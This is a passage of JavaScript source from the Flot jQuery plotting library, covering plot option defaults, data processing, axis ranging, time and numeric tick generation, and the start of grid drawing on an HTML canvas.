    function Plot(placeholder, data_, options_, plugins) {
        // data is on the form:
        //   [ series1, series2 ... ]
        // where series is either just the data as [ [x1, y1], [x2, y2], ... ]
        // or { data: [ [x1, y1], [x2, y2], ... ], label: "some label", ... }
        
        var series = [],
            options = {
                // the color theme used for graphs
                colors: ["#edc240", "#afd8f8", "#cb4b4b", "#4da74d", "#9440ed"],
                legend: {
                    show: true,
                    noColumns: 1, // number of colums in legend table
                    labelFormatter: null, // fn: string -> string
                    labelBoxBorderColor: "#ccc", // border color for the little label boxes
                    container: null, // container (as jQuery object) to put legend in, null means default on top of graph
                    position: "ne", // position of default legend container within plot
                    margin: 5, // distance from grid edge to default legend container within plot
                    backgroundColor: null, // null means auto-detect
                    backgroundOpacity: 0.85 // set to 0 to avoid background
                },
                xaxis: {
                    mode: null, // null or "time"
                    transform: null, // null or f: number -> number to transform axis
                    inverseTransform: null, // if transform is set, this should be the inverse function
                    min: null, // min. value to show, null means set automatically
                    max: null, // max. value to show, null means set automatically
                    autoscaleMargin: null, // margin in % to add if auto-setting min/max
                    ticks: null, // either [1, 3] or [[1, "a"], 3] or (fn: axis info -> ticks) or app. number of ticks for auto-ticks
                    tickFormatter: null, // fn: number -> string
                    labelWidth: null, // size of tick labels in pixels
                    labelHeight: null,
                    
                    // mode specific options
                    tickDecimals: null, // no. of decimals, null means auto
                    tickSize: null, // number or [number, "unit"]
                    minTickSize: null, // number or [number, "unit"]
                    monthNames: null, // list of names of months
                    timeformat: null, // format string to use
                    twelveHourClock: false // 12 or 24 time in time mode
                },
                yaxis: {
                    autoscaleMargin: 0.02
                },
                x2axis: {
                    autoscaleMargin: null
                },
                y2axis: {
                    autoscaleMargin: 0.02
                },
                series: {
                    points: {
                        show: false,
                        radius: 3,
                        lineWidth: 2, // in pixels
                        fill: true,
                        fillColor: "#ffffff"
                    },
                    lines: {
                        // we don't put in show: false so we can see
                        // whether lines were actively disabled 
                        lineWidth: 2, // in pixels
                        fill: false,
                        fillColor: null,
                        steps: false
                    },
                    bars: {
                        show: false,
                        lineWidth: 2, // in pixels
                        barWidth: 1, // in units of the x axis
                        fill: true,
                        fillColor: null,
                        align: "left", // or "center" 
                        horizontal: false // when horizontal, left is now top
                    },
                    shadowSize: 3
                },
                grid: {
                    show: true,
                    aboveData: false,
                    color: "#545454", // primary color used for outline and labels
                    backgroundColor: null, // null for transparent, else color
                    tickColor: "rgba(0,0,0,0.15)", // color used for the ticks
                    labelMargin: 5, // in pixels
                    borderWidth: 2, // in pixels
                    borderColor: null, // set if different from the grid color
                    markings: null, // array of ranges or fn: axes -> array of ranges
                    markingsColor: "#f4f4f4",
                    markingsLineWidth: 2,
                    // interactive stuff
                    clickable: false,
                    hoverable: false,
                    autoHighlight: true, // highlight in case mouse is near
                    mouseActiveRadius: 10 // how far the mouse can be away to activate an item
                },
                hooks: {}
            },
        canvas = null,      // the canvas for the plot itself
        overlay = null,     // canvas for interactive stuff on top of plot
        eventHolder = null, // jQuery object that events should be bound to
        ctx = null, octx = null,
        axes = { xaxis: {}, yaxis: {}, x2axis: {}, y2axis: {} },
        plotOffset = { left: 0, right: 0, top: 0, bottom: 0},
        canvasWidth = 0, canvasHeight = 0,
        plotWidth = 0, plotHeight = 0,
        hooks = {
            processOptions: [],
            processRawData: [],
            processDatapoints: [],
            draw: [],
            bindEvents: [],
            drawOverlay: []
        },
        plot = this;

        // public functions
        plot.setData = setData;
        plot.setupGrid = setupGrid;
        plot.draw = draw;
        plot.getPlaceholder = function() { return placeholder; };
        plot.getCanvas = function() { return canvas; };
        plot.getPlotOffset = function() { return plotOffset; };
        plot.width = function () { return plotWidth; };
        plot.height = function () { return plotHeight; };
        plot.offset = function () {
            var o = eventHolder.offset();
            o.left += plotOffset.left;
            o.top += plotOffset.top;
            return o;
        };
        plot.getData = function() { return series; };
        plot.getAxes = function() { return axes; };
        plot.getOptions = function() { return options; };
        plot.highlight = highlight;
        plot.unhighlight = unhighlight;
        plot.triggerRedrawOverlay = triggerRedrawOverlay;
        plot.pointOffset = function(point) {
            return { left: parseInt(axisSpecToRealAxis(point, "xaxis").p2c(+point.x) + plotOffset.left),
                     top: parseInt(axisSpecToRealAxis(point, "yaxis").p2c(+point.y) + plotOffset.top) };
        };
        

        // public attributes
        plot.hooks = hooks;
        
        // initialize
        initPlugins(plot);
        parseOptions(options_);
        constructCanvas();
        setData(data_);
        setupGrid();
        draw();
        bindEvents();


        function executeHooks(hook, args) {
            args = [plot].concat(args);
            for (var i = 0; i < hook.length; ++i)
                hook[i].apply(this, args);
        }

        function initPlugins() {
            for (var i = 0; i < plugins.length; ++i) {
                var p = plugins[i];
                p.init(plot);
                if (p.options)
                    $.extend(true, options, p.options);
            }
        }
        
        function parseOptions(opts) {
            $.extend(true, options, opts);
            if (options.grid.borderColor == null)
                options.grid.borderColor = options.grid.color;
            // backwards compatibility, to be removed in future
            if (options.xaxis.noTicks && options.xaxis.ticks == null)
                options.xaxis.ticks = options.xaxis.noTicks;
            if (options.yaxis.noTicks && options.yaxis.ticks == null)
                options.yaxis.ticks = options.yaxis.noTicks;
            if (options.grid.coloredAreas)
                options.grid.markings = options.grid.coloredAreas;
            if (options.grid.coloredAreasColor)
                options.grid.markingsColor = options.grid.coloredAreasColor;
            if (options.lines)
                $.extend(true, options.series.lines, options.lines);
            if (options.points)
                $.extend(true, options.series.points, options.points);
            if (options.bars)
                $.extend(true, options.series.bars, options.bars);
            if (options.shadowSize)
                options.series.shadowSize = options.shadowSize;

            for (var n in hooks)
                if (options.hooks[n] && options.hooks[n].length)
                    hooks[n] = hooks[n].concat(options.hooks[n]);

            executeHooks(hooks.processOptions, [options]);
        }

        function setData(d) {
            series = parseData(d);
            fillInSeriesOptions();
            processData();
        }
        
        function parseData(d) {
            var res = [];
            for (var i = 0; i < d.length; ++i) {
                var s = $.extend(true, {}, options.series);

                if (d[i].data) {
                    s.data = d[i].data; // move the data instead of deep-copy
                    delete d[i].data;

                    $.extend(true, s, d[i]);

                    d[i].data = s.data;
                }
                else
                    s.data = d[i];
                res.push(s);
            }

            return res;
        }
        
        function axisSpecToRealAxis(obj, attr) {
            var a = obj[attr];
            if (!a || a == 1)
                return axes[attr];
            if (typeof a == "number")
                return axes[attr.charAt(0) + a + attr.slice(1)];
            return a; // assume it's OK
        }
        
        function fillInSeriesOptions() {
            var i;
            
            // collect what we already got of colors
            var neededColors = series.length,
                usedColors = [],
                assignedColors = [];
            for (i = 0; i < series.length; ++i) {
                var sc = series[i].color;
                if (sc != null) {
                    --neededColors;
                    if (typeof sc == "number")
                        assignedColors.push(sc);
                    else
                        usedColors.push($.color.parse(series[i].color));
                }
            }
            
            // we might need to generate more colors if higher indices
            // are assigned
            for (i = 0; i < assignedColors.length; ++i) {
                neededColors = Math.max(neededColors, assignedColors[i] + 1);
            }

            // produce colors as needed
            var colors = [], variation = 0;
            i = 0;
            while (colors.length < neededColors) {
                var c;
                if (options.colors.length == i) // check degenerate case
                    c = $.color.make(100, 100, 100);
                else
                    c = $.color.parse(options.colors[i]);

                // vary color if needed
                var sign = variation % 2 == 1 ? -1 : 1;
                c.scale('rgb', 1 + sign * Math.ceil(variation / 2) * 0.2)

                // FIXME: if we're getting to close to something else,
                // we should probably skip this one
                colors.push(c);
                
                ++i;
                if (i >= options.colors.length) {
                    i = 0;
                    ++variation;
                }
            }

            // fill in the options
            var colori = 0, s;
            for (i = 0; i < series.length; ++i) {
                s = series[i];
                
                // assign colors
                if (s.color == null) {
                    s.color = colors[colori].toString();
                    ++colori;
                }
                else if (typeof s.color == "number")
                    s.color = colors[s.color].toString();

                // turn on lines automatically in case nothing is set
                if (s.lines.show == null) {
                    var v, show = true;
                    for (v in s)
                        if (s[v].show) {
                            show = false;
                            break;
                        }
                    if (show)
                        s.lines.show = true;
                }

                // setup axes
                s.xaxis = axisSpecToRealAxis(s, "xaxis");
                s.yaxis = axisSpecToRealAxis(s, "yaxis");
            }
        }
        
        function processData() {
            var topSentry = Number.POSITIVE_INFINITY,
                bottomSentry = Number.NEGATIVE_INFINITY,
                i, j, k, m, length,
                s, points, ps, x, y, axis, val, f, p;

            for (axis in axes) {
                axes[axis].datamin = topSentry;
                axes[axis].datamax = bottomSentry;
                axes[axis].used = false;
            }

            function updateAxis(axis, min, max) {
                if (min < axis.datamin)
                    axis.datamin = min;
                if (max > axis.datamax)
                    axis.datamax = max;
            }

            for (i = 0; i < series.length; ++i) {
                s = series[i];
                s.datapoints = { points: [] };
                
                executeHooks(hooks.processRawData, [ s, s.data, s.datapoints ]);
            }
            
            // first pass: clean and copy data
            for (i = 0; i < series.length; ++i) {
                s = series[i];

                var data = s.data, format = s.datapoints.format;

                if (!format) {
                    format = [];
                    // find out how to copy
                    format.push({ x: true, number: true, required: true });
                    format.push({ y: true, number: true, required: true });

                    if (s.bars.show)
                        format.push({ y: true, number: true, required: false, defaultValue: 0 });
                    
                    s.datapoints.format = format;
                }

                if (s.datapoints.pointsize != null)
                    continue; // already filled in

                if (s.datapoints.pointsize == null)
                    s.datapoints.pointsize = format.length;
                
                ps = s.datapoints.pointsize;
                points = s.datapoints.points;

                insertSteps = s.lines.show && s.lines.steps;
                s.xaxis.used = s.yaxis.used = true;
                
                for (j = k = 0; j < data.length; ++j, k += ps) {
                    p = data[j];

                    var nullify = p == null;
                    if (!nullify) {
                        for (m = 0; m < ps; ++m) {
                            val = p[m];
                            f = format[m];

                            if (f) {
                                if (f.number && val != null) {
                                    val = +val; // convert to number
                                    if (isNaN(val))
                                        val = null;
                                }

                                if (val == null) {
                                    if (f.required)
                                        nullify = true;
                                    
                                    if (f.defaultValue != null)
                                        val = f.defaultValue;
                                }
                            }
                            
                            points[k + m] = val;
                        }
                    }
                    
                    if (nullify) {
                        for (m = 0; m < ps; ++m) {
                            val = points[k + m];
                            if (val != null) {
                                f = format[m];
                                // extract min/max info
                                if (f.x)
                                    updateAxis(s.xaxis, val, val);
                                if (f.y)
                                    updateAxis(s.yaxis, val, val);
                            }
                            points[k + m] = null;
                        }
                    }
                    else {
                        // a little bit of line specific stuff that
                        // perhaps shouldn't be here, but lacking
                        // better means...
                        if (insertSteps && k > 0
                            && points[k - ps] != null
                            && points[k - ps] != points[k]
                            && points[k - ps + 1] != points[k + 1]) {
                            // copy the point to make room for a middle point
                            for (m = 0; m < ps; ++m)
                                points[k + ps + m] = points[k + m];

                            // middle point has same y
                            points[k + 1] = points[k - ps + 1];

                            // we've added a point, better reflect that
                            k += ps;
                        }
                    }
                }
            }

            // give the hooks a chance to run
            for (i = 0; i < series.length; ++i) {
                s = series[i];
                
                executeHooks(hooks.processDatapoints, [ s, s.datapoints]);
            }

            // second pass: find datamax/datamin for auto-scaling
            for (i = 0; i < series.length; ++i) {
                s = series[i];
                points = s.datapoints.points,
                ps = s.datapoints.pointsize;

                var xmin = topSentry, ymin = topSentry,
                    xmax = bottomSentry, ymax = bottomSentry;
                
                for (j = 0; j < points.length; j += ps) {
                    if (points[j] == null)
                        continue;

                    for (m = 0; m < ps; ++m) {
                        val = points[j + m];
                        f = format[m];
                        if (!f)
                            continue;
                        
                        if (f.x) {
                            if (val < xmin)
                                xmin = val;
                            if (val > xmax)
                                xmax = val;
                        }
                        if (f.y) {
                            if (val < ymin)
                                ymin = val;
                            if (val > ymax)
                                ymax = val;
                        }
                    }
                }
                
                if (s.bars.show) {
                    // make sure we got room for the bar on the dancing floor
                    var delta = s.bars.align == "left" ? 0 : -s.bars.barWidth/2;
                    if (s.bars.horizontal) {
                        ymin += delta;
                        ymax += delta + s.bars.barWidth;
                    }
                    else {
                        xmin += delta;
                        xmax += delta + s.bars.barWidth;
                    }
                }
                
                updateAxis(s.xaxis, xmin, xmax);
                updateAxis(s.yaxis, ymin, ymax);
            }

            for (axis in axes) {
                if (axes[axis].datamin == topSentry)
                    axes[axis].datamin = null;
                if (axes[axis].datamax == bottomSentry)
                    axes[axis].datamax = null;
            }
        }

        function constructCanvas() {
            function makeCanvas(width, height) {
                var c = document.createElement('canvas');
                c.width = width;
                c.height = height;
                if ($.browser.msie) // excanvas hack
                    c = window.G_vmlCanvasManager.initElement(c);
                return c;
            }
            
            canvasWidth = placeholder.width();
            canvasHeight = placeholder.height();
            placeholder.html(""); // clear placeholder
            if (placeholder.css("position") == 'static')
                placeholder.css("position", "relative"); // for positioning labels and overlay

            if (canvasWidth <= 0 || canvasHeight <= 0)
                throw "Invalid dimensions for plot, width = " + canvasWidth + ", height = " + canvasHeight;

            if ($.browser.msie) // excanvas hack
                window.G_vmlCanvasManager.init_(document); // make sure everything is setup
            
            // the canvas
            canvas = $(makeCanvas(canvasWidth, canvasHeight)).appendTo(placeholder).get(0);
            ctx = canvas.getContext("2d");

            // overlay canvas for interactive features
            overlay = $(makeCanvas(canvasWidth, canvasHeight)).css({ position: 'absolute', left: 0, top: 0 }).appendTo(placeholder).get(0);
            octx = overlay.getContext("2d");
            octx.stroke();
        }

        function bindEvents() {
            // we include the canvas in the event holder too, because IE 7
            // sometimes has trouble with the stacking order
            eventHolder = $([overlay, canvas]);

            // bind events
            if (options.grid.hoverable)
                eventHolder.mousemove(onMouseMove);

            if (options.grid.clickable)
                eventHolder.click(onClick);

            executeHooks(hooks.bindEvents, [eventHolder]);
        }

        function setupGrid() {
            function setTransformationHelpers(axis, o) {
                function identity(x) { return x; }
                
                var s, m, t = o.transform || identity,
                    it = o.inverseTransform;
                    
                // add transformation helpers
                if (axis == axes.xaxis || axis == axes.x2axis) {
                    // precompute how much the axis is scaling a point
                    // in canvas space
                    s = axis.scale = plotWidth / (t(axis.max) - t(axis.min));
                    m = t(axis.min);

                    // data point to canvas coordinate
                    if (t == identity) // slight optimization
                        axis.p2c = function (p) { return (p - m) * s; };
                    else
                        axis.p2c = function (p) { return (t(p) - m) * s; };
                    // canvas coordinate to data point
                    if (!it)
                        axis.c2p = function (c) { return m + c / s; };
                    else
                        axis.c2p = function (c) { return it(m + c / s); };
                }
                else {
                    s = axis.scale = plotHeight / (t(axis.max) - t(axis.min));
                    m = t(axis.max);
                    
                    if (t == identity)
                        axis.p2c = function (p) { return (m - p) * s; };
                    else
                        axis.p2c = function (p) { return (m - t(p)) * s; };
                    if (!it)
                        axis.c2p = function (c) { return m - c / s; };
                    else
                        axis.c2p = function (c) { return it(m - c / s); };
                }
            }

            function measureLabels(axis, axisOptions) {
                var i, labels = [], l;
                
                axis.labelWidth = axisOptions.labelWidth;
                axis.labelHeight = axisOptions.labelHeight;

                if (axis == axes.xaxis || axis == axes.x2axis) {
                    // to avoid measuring the widths of the labels, we
                    // construct fixed-size boxes and put the labels inside
                    // them, we don't need the exact figures and the
                    // fixed-size box content is easy to center
                    if (axis.labelWidth == null)
                        axis.labelWidth = canvasWidth / (axis.ticks.length > 0 ? axis.ticks.length : 1);

                    // measure x label heights
                    if (axis.labelHeight == null) {
                        labels = [];
                        for (i = 0; i < axis.ticks.length; ++i) {
                            l = axis.ticks[i].label;
                            if (l)
                                labels.push('<div class="tickLabel" style="float:left;width:' + axis.labelWidth + 'px">' + l + '</div>');
                        }
                        
                        if (labels.length > 0) {
                            var dummyDiv = $('<div style="position:absolute;top:-10000px;width:10000px;font-size:smaller">'
                                             + labels.join("") + '<div style="clear:left"></div></div>').appendTo(placeholder);
                            axis.labelHeight = dummyDiv.height();
                            dummyDiv.remove();
                        }
                    }
                }
                else if (axis.labelWidth == null || axis.labelHeight == null) {
                    // calculate y label dimensions
                    for (i = 0; i < axis.ticks.length; ++i) {
                        l = axis.ticks[i].label;
                        if (l)
                            labels.push('<div class="tickLabel">' + l + '</div>');
                    }
                    
                    if (labels.length > 0) {
                        var dummyDiv = $('<div style="position:absolute;top:-10000px;font-size:smaller">'
                                         + labels.join("") + '</div>').appendTo(placeholder);
                        if (axis.labelWidth == null)
                            axis.labelWidth = dummyDiv.width();
                        if (axis.labelHeight == null)
                            axis.labelHeight = dummyDiv.find("div").height();
                        dummyDiv.remove();
                    }
                    
                }

                if (axis.labelWidth == null)
                    axis.labelWidth = 0;
                if (axis.labelHeight == null)
                    axis.labelHeight = 0;
            }
            
            function setGridSpacing() {
                // get the most space needed around the grid for things
                // that may stick out
                var maxOutset = options.grid.borderWidth;
                for (i = 0; i < series.length; ++i)
                    maxOutset = Math.max(maxOutset, 2 * (series[i].points.radius + series[i].points.lineWidth/2));
                
                plotOffset.left = plotOffset.right = plotOffset.top = plotOffset.bottom = maxOutset;
                
                var margin = options.grid.labelMargin + options.grid.borderWidth;
                
                if (axes.xaxis.labelHeight > 0)
                    plotOffset.bottom = Math.max(maxOutset, axes.xaxis.labelHeight + margin);
                if (axes.yaxis.labelWidth > 0)
                    plotOffset.left = Math.max(maxOutset, axes.yaxis.labelWidth + margin);
                if (axes.x2axis.labelHeight > 0)
                    plotOffset.top = Math.max(maxOutset, axes.x2axis.labelHeight + margin);
                if (axes.y2axis.labelWidth > 0)
                    plotOffset.right = Math.max(maxOutset, axes.y2axis.labelWidth + margin);
            
                plotWidth = canvasWidth - plotOffset.left - plotOffset.right;
                plotHeight = canvasHeight - plotOffset.bottom - plotOffset.top;
            }
            
            var axis;
            for (axis in axes)
                setRange(axes[axis], options[axis]);
            
            if (options.grid.show) {
                for (axis in axes) {
                    prepareTickGeneration(axes[axis], options[axis]);
                    setTicks(axes[axis], options[axis]);
                    measureLabels(axes[axis], options[axis]);
                }

                setGridSpacing();
            }
            else {
                plotOffset.left = plotOffset.right = plotOffset.top = plotOffset.bottom = 0;
                plotWidth = canvasWidth;
                plotHeight = canvasHeight;
            }
            
            for (axis in axes)
                setTransformationHelpers(axes[axis], options[axis]);

            if (options.grid.show)
                insertLabels();
            
            insertLegend();
        }
        
        function setRange(axis, axisOptions) {
            var min = +(axisOptions.min != null ? axisOptions.min : axis.datamin),
                max = +(axisOptions.max != null ? axisOptions.max : axis.datamax),
                delta = max - min;

            if (delta == 0.0) {
                // degenerate case
                var widen = max == 0 ? 1 : 0.01;

                if (axisOptions.min == null)
                    min -= widen;
                // alway widen max if we couldn't widen min to ensure we
                // don't fall into min == max which doesn't work
                if (axisOptions.max == null || axisOptions.min != null)
                    max += widen;
            }
            else {
                // consider autoscaling
                var margin = axisOptions.autoscaleMargin;
                if (margin != null) {
                    if (axisOptions.min == null) {
                        min -= delta * margin;
                        // make sure we don't go below zero if all values
                        // are positive
                        if (min < 0 && axis.datamin != null && axis.datamin >= 0)
                            min = 0;
                    }
                    if (axisOptions.max == null) {
                        max += delta * margin;
                        if (max > 0 && axis.datamax != null && axis.datamax <= 0)
                            max = 0;
                    }
                }
            }
            axis.min = min;
            axis.max = max;
        }

        function prepareTickGeneration(axis, axisOptions) {
            // estimate number of ticks
            var noTicks;
            if (typeof axisOptions.ticks == "number" && axisOptions.ticks > 0)
                noTicks = axisOptions.ticks;
            else if (axis == axes.xaxis || axis == axes.x2axis)
                 // heuristic based on the model a*sqrt(x) fitted to
                 // some reasonable data points
                noTicks = 0.3 * Math.sqrt(canvasWidth);
            else
                noTicks = 0.3 * Math.sqrt(canvasHeight);
            
            var delta = (axis.max - axis.min) / noTicks,
                size, generator, unit, formatter, i, magn, norm;

            if (axisOptions.mode == "time") {
                // pretty handling of time
                
                // map of app. size of time units in milliseconds
                var timeUnitSize = {
                    "second": 1000,
                    "minute": 60 * 1000,
                    "hour": 60 * 60 * 1000,
                    "day": 24 * 60 * 60 * 1000,
                    "month": 30 * 24 * 60 * 60 * 1000,
                    "year": 365.2425 * 24 * 60 * 60 * 1000
                };


                // the allowed tick sizes, after 1 year we use
                // an integer algorithm
                var spec = [
                    [1, "second"], [2, "second"], [5, "second"], [10, "second"],
                    [30, "second"], 
                    [1, "minute"], [2, "minute"], [5, "minute"], [10, "minute"],
                    [30, "minute"], 
                    [1, "hour"], [2, "hour"], [4, "hour"],
                    [8, "hour"], [12, "hour"],
                    [1, "day"], [2, "day"], [3, "day"],
                    [0.25, "month"], [0.5, "month"], [1, "month"],
                    [2, "month"], [3, "month"], [6, "month"],
                    [1, "year"]
                ];

                var minSize = 0;
                if (axisOptions.minTickSize != null) {
                    if (typeof axisOptions.tickSize == "number")
                        minSize = axisOptions.tickSize;
                    else
                        minSize = axisOptions.minTickSize[0] * timeUnitSize[axisOptions.minTickSize[1]];
                }

                for (i = 0; i < spec.length - 1; ++i)
                    if (delta < (spec[i][0] * timeUnitSize[spec[i][1]]
                                 + spec[i + 1][0] * timeUnitSize[spec[i + 1][1]]) / 2
                       && spec[i][0] * timeUnitSize[spec[i][1]] >= minSize)
                        break;
                size = spec[i][0];
                unit = spec[i][1];
                
                // special-case the possibility of several years
                if (unit == "year") {
                    magn = Math.pow(10, Math.floor(Math.log(delta / timeUnitSize.year) / Math.LN10));
                    norm = (delta / timeUnitSize.year) / magn;
                    if (norm < 1.5)
                        size = 1;
                    else if (norm < 3)
                        size = 2;
                    else if (norm < 7.5)
                        size = 5;
                    else
                        size = 10;

                    size *= magn;
                }

                if (axisOptions.tickSize) {
                    size = axisOptions.tickSize[0];
                    unit = axisOptions.tickSize[1];
                }
                
                generator = function(axis) {
                    var ticks = [],
                        tickSize = axis.tickSize[0], unit = axis.tickSize[1],
                        d = new Date(axis.min);
                    
                    var step = tickSize * timeUnitSize[unit];

                    if (unit == "second")
                        d.setUTCSeconds(floorInBase(d.getUTCSeconds(), tickSize));
                    if (unit == "minute")
                        d.setUTCMinutes(floorInBase(d.getUTCMinutes(), tickSize));
                    if (unit == "hour")
                        d.setUTCHours(floorInBase(d.getUTCHours(), tickSize));
                    if (unit == "month")
                        d.setUTCMonth(floorInBase(d.getUTCMonth(), tickSize));
                    if (unit == "year")
                        d.setUTCFullYear(floorInBase(d.getUTCFullYear(), tickSize));
                    
                    // reset smaller components
                    d.setUTCMilliseconds(0);
                    if (step >= timeUnitSize.minute)
                        d.setUTCSeconds(0);
                    if (step >= timeUnitSize.hour)
                        d.setUTCMinutes(0);
                    if (step >= timeUnitSize.day)
                        d.setUTCHours(0);
                    if (step >= timeUnitSize.day * 4)
                        d.setUTCDate(1);
                    if (step >= timeUnitSize.year)
                        d.setUTCMonth(0);


                    var carry = 0, v = Number.NaN, prev;
                    do {
                        prev = v;
                        v = d.getTime();
                        ticks.push({ v: v, label: axis.tickFormatter(v, axis) });
                        if (unit == "month") {
                            if (tickSize < 1) {
                                // a bit complicated - we'll divide the month
                                // up but we need to take care of fractions
                                // so we don't end up in the middle of a day
                                d.setUTCDate(1);
                                var start = d.getTime();
                                d.setUTCMonth(d.getUTCMonth() + 1);
                                var end = d.getTime();
                                d.setTime(v + carry * timeUnitSize.hour + (end - start) * tickSize);
                                carry = d.getUTCHours();
                                d.setUTCHours(0);
                            }
                            else
                                d.setUTCMonth(d.getUTCMonth() + tickSize);
                        }
                        else if (unit == "year") {
                            d.setUTCFullYear(d.getUTCFullYear() + tickSize);
                        }
                        else
                            d.setTime(v + step);
                    } while (v < axis.max && v != prev);

                    return ticks;
                };

                formatter = function (v, axis) {
                    var d = new Date(v);

                    // first check global format
                    if (axisOptions.timeformat != null)
                        return $.plot.formatDate(d, axisOptions.timeformat, axisOptions.monthNames);
                    
                    var t = axis.tickSize[0] * timeUnitSize[axis.tickSize[1]];
                    var span = axis.max - axis.min;
                    var suffix = (axisOptions.twelveHourClock) ? " %p" : "";
                    
                    if (t < timeUnitSize.minute)
                        fmt = "%h:%M:%S" + suffix;
                    else if (t < timeUnitSize.day) {
                        if (span < 2 * timeUnitSize.day)
                            fmt = "%h:%M" + suffix;
                        else
                            fmt = "%b %d %h:%M" + suffix;
                    }
                    else if (t < timeUnitSize.month)
                        fmt = "%b %d";
                    else if (t < timeUnitSize.year) {
                        if (span < timeUnitSize.year)
                            fmt = "%b";
                        else
                            fmt = "%b %y";
                    }
                    else
                        fmt = "%y";
                    
                    return $.plot.formatDate(d, fmt, axisOptions.monthNames);
                };
            }
            else {
                // pretty rounding of base-10 numbers
                var maxDec = axisOptions.tickDecimals;
                var dec = -Math.floor(Math.log(delta) / Math.LN10);
                if (maxDec != null && dec > maxDec)
                    dec = maxDec;

                magn = Math.pow(10, -dec);
                norm = delta / magn; // norm is between 1.0 and 10.0
                
                if (norm < 1.5)
                    size = 1;
                else if (norm < 3) {
                    size = 2;
                    // special case for 2.5, requires an extra decimal
                    if (norm > 2.25 && (maxDec == null || dec + 1 <= maxDec)) {
                        size = 2.5;
                        ++dec;
                    }
                }
                else if (norm < 7.5)
                    size = 5;
                else
                    size = 10;

                size *= magn;
                
                if (axisOptions.minTickSize != null && size < axisOptions.minTickSize)
                    size = axisOptions.minTickSize;

                if (axisOptions.tickSize != null)
                    size = axisOptions.tickSize;

                axis.tickDecimals = Math.max(0, (maxDec != null) ? maxDec : dec);

                generator = function (axis) {
                    var ticks = [];

                    // spew out all possible ticks
                    var start = floorInBase(axis.min, axis.tickSize),
                        i = 0, v = Number.NaN, prev;
                    do {
                        prev = v;
                        v = start + i * axis.tickSize;
                        ticks.push({ v: v, label: axis.tickFormatter(v, axis) });
                        ++i;
                    } while (v < axis.max && v != prev);
                    return ticks;
                };

                formatter = function (v, axis) {
                    return v.toFixed(axis.tickDecimals);
                };
            }

            axis.tickSize = unit ? [size, unit] : size;
            axis.tickGenerator = generator;
            if ($.isFunction(axisOptions.tickFormatter))
                axis.tickFormatter = function (v, axis) { return "" + axisOptions.tickFormatter(v, axis); };
            else
                axis.tickFormatter = formatter;
        }
        
        function setTicks(axis, axisOptions) {
            axis.ticks = [];

            if (!axis.used)
                return;
            
            if (axisOptions.ticks == null)
                axis.ticks = axis.tickGenerator(axis);
            else if (typeof axisOptions.ticks == "number") {
                if (axisOptions.ticks > 0)
                    axis.ticks = axis.tickGenerator(axis);
            }
            else if (axisOptions.ticks) {
                var ticks = axisOptions.ticks;

                if ($.isFunction(ticks))
                    // generate the ticks
                    ticks = ticks({ min: axis.min, max: axis.max });
                
                // clean up the user-supplied ticks, copy them over
                var i, v;
                for (i = 0; i < ticks.length; ++i) {
                    var label = null;
                    var t = ticks[i];
                    if (typeof t == "object") {
                        v = t[0];
                        if (t.length > 1)
                            label = t[1];
                    }
                    else
                        v = t;
                    if (label == null)
                        label = axis.tickFormatter(v, axis);
                    axis.ticks[i] = { v: v, label: label };
                }
            }

            if (axisOptions.autoscaleMargin != null && axis.ticks.length > 0) {
                // snap to ticks
                if (axisOptions.min == null)
                    axis.min = Math.min(axis.min, axis.ticks[0].v);
                if (axisOptions.max == null && axis.ticks.length > 1)
                    axis.max = Math.max(axis.max, axis.ticks[axis.ticks.length - 1].v);
            }
        }
      
        function draw() {
            ctx.clearRect(0, 0, canvasWidth, canvasHeight);

            var grid = options.grid;
            
            if (grid.show && !grid.aboveData)
                drawGrid();

            for (var i = 0; i < series.length; ++i)
                drawSeries(series[i]);

            executeHooks(hooks.draw, [ctx]);
            
            if (grid.show && grid.aboveData)
                drawGrid();
        }

        function extractRange(ranges, coord) {
            var firstAxis = coord + "axis",
                secondaryAxis = coord + "2axis",
                axis, from, to, reverse;

            if (ranges[firstAxis]) {
                axis = axes[firstAxis];
                from = ranges[firstAxis].from;
                to = ranges[firstAxis].to;
            }
            else if (ranges[secondaryAxis]) {
                axis = axes[secondaryAxis];
                from = ranges[secondaryAxis].from;
                to = ranges[secondaryAxis].to;
            }
            else {
                // backwards-compat stuff - to be removed in future
                axis = axes[firstAxis];
                from = ranges[coord + "1"];
                to = ranges[coord + "2"];
            }

            // auto-reverse as an added bonus
            if (from != null && to != null && from > to)
                return { from: to, to: from, axis: axis };
            
            return { from: from, to: to, axis: axis };
        }
        
        function drawGrid() {
            var i;
            
            ctx.save();
            ctx.translate(plotOffset.left, plotOffset.top);

            // draw background, if any
            if (options.grid.backgroundColor) {
                ctx.fillStyle = getColorOrGradient(options.grid.backgroundColor, plotHeight, 0, "rgba(255, 255, 255, 0)");
                ctx.fillRect(0, 0, plotWidth, plotHeight);
            }

            // draw markings
            var markings = options.grid.markings;
            if (markings) {
                if ($.isFunction(markings))
                    // xmin etc. are backwards-compatible, to be removed in future
                    markings = markings({ xmin: axes.xaxis.min, xmax: axes.xaxis.max, ymin: axes.yaxis.min, ymax: axes.yaxis.max, xaxis: axes.xaxis, yaxis: axes.yaxis, x2axis: axes.x2axis, y2axis: axes.y2axis });

                for (i = 0; i < markings.length; ++i) {
                    var m = markings[i],
                        xrange = extractRange(m, "x"),
                        yrange = extractRange(m, "y");

                    // fill in missing
                    if (xrange.from == null)
                        xrange.from = xrange.axis.min;
                    if (xrange.to == null)
                        xrange.to = xrange.axis.max;
                    if (yrange.from == null)
                        yrange.from = yrange.axis.min;
                    if (yrange.to == null)
                        yrange.to = yrange.axis.max;

                    // clip
                    if (xrange.to < xrange.axis.min || xrange.from > xrange.axis.max ||
                        yrange.to < yrange.axis.min || yrange.from > yrange.axis.max)
                        continue;

                    xrange.from = Math.max(xrange.from, xrange.axis.min);
                    xrange.to = Math.min(xrange.to, xrange.axis.max);
                    yrange.from = Math.max(yrange.from, yrange.axis.min);
                    yrange.to = Math.min(yrange.to, yrange.axis.max);

                    if (xrange.from == xrange.to && yrange.from == yrange.to)
                        continue;

                    // then draw
                    xrange.from = xrange.axis.p2c(xrange.from);
                    xrange.to = xrange.axis.p2c(xrange.to);
                    yrange.from = yrange.axis.p2c(yrange.from);
                    yrange.to = yrange.axis.p2c(yrange.to);
                    
                    if (xrange.from == xrange.to || yrange.from == yrange.to) {
                        // draw line
                        ctx.beginPath();
                        ctx.strokeStyle = m.color || options.grid.markingsColor;
                        ctx.lineWidth = m.lineWidth || options.grid.markingsLineWidth;
                        //ctx.moveTo(Math.floor(xrange.from), yrange.from);
                        //ctx.lineTo(Math.floor(xrange.to), yrange.to);
                        ctx.moveTo(xrange.from, yrange.from);
                        ctx.lineTo(xrange.to, yrange.to);
